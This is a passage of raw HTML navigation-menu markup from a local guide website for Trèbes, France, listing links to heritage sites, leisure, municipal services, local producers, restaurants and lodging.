ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item 